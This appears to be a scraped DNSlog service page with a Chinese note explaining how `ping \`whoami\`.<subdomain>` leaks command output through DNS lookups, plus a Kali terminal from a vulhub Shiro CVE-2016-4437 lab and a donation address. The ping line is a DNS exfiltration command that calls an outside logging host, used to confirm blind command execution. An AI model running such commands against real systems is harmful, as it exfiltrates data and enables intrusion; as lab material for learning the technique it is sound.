 Domain
Domains
dns.1433.eu.org.
subdomain:29f6c769.dns.1433.eu.org.
token:byy75grms0xu
Get Sub Domain
Get Results
(Click to Copy)
注意：
包围着whoami的符号是反单引号，是切换到大写模式下的~号键组合打出来的符号，表示执行命令的意思，那么最终的结果就是ping
whoami执行后的主机名.随机三级域名.dnslog.cn，解析的时候一层一层的迭代解析，最终指向dnslog.cn服务器上你的专属三级域名，并附
带上执行结果(四级域名)，那么此时看到dnslog服务器的DNS解析记录即可查看whoami的执行结果
Results
# Record
0 root.29f6c769.dns.1433.eu.org.
┌──(root💀kali)-[~/Desktop/vulhub/shiro/CVE-2016-4437]
└─# ping `whoami`.29f6c769.dns.1433.eu.org.
PING www.a.shifen.com (36.152.44.96) 56(84) bytes of data.
64 bytes from 36.152.44.96 (36.152.44.96): icmp_seq=1 ttl=128 time=9.25 ms
64 bytes from 36.152.44.96 (36.152.44.96): icmp_seq=2 ttl=128 time=10.5 ms
64 bytes from 36.152.44.96 (36.152.44.96): icmp_seq=3 ttl=128 time=10.1 ms
64 bytes from 36.152.44.96 (36.152.44.96): icmp_seq=4 ttl=128 time=10.7 ms
^C
--- www.a.shifen.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3007ms
rtt min/avg/max/mdev = 9.249/10.130/10.684/0.552 ms
┌──(root💀kali)-[~/Desktop/vulhub/shiro/CVE-2016-4437]
└─#
Ratelimit
In the past week, we received 15M requests.
So we turn on Ratelimit. When your access frequency is too high, will ban your IP address.
Donate
Because the attack has brought huge server costs. So we started accepting donations.
XMR to :
44YuRGHCYLSTVERenZkVzgKUmtHGnKi3xYLUisam1B6YGLYSLcU5VLv7BCu4QsiBU5KagB2Ss3CYUMbnfpPK9UwnSKTKojb